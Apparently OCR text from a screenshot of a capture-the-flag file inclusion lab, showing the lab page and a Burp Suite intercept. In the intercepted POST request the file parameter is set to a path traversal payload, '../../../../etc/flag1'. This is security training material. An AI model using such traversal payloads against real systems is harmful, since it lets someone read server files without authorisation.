 1
2
3
4
12:30
Lab #Challenge-1
FoxyProxy Options
10.10.22.249/challenges/chall1.php?file=d
burp
File Inclusion Lab
Lab #Challenge-1: Include a file in the input form below
The input form is broken! You need to send `POST` request with
`file` parameter!
File Name
For example: welcome.php
Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag1
rn
10.10.22.249
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.22.249:80
Forward Drop Intercep... Action Open Br... Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.22.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.22.249/challenges/chall1.php?file=ddsd
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 file=../../../../etc/flag1
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10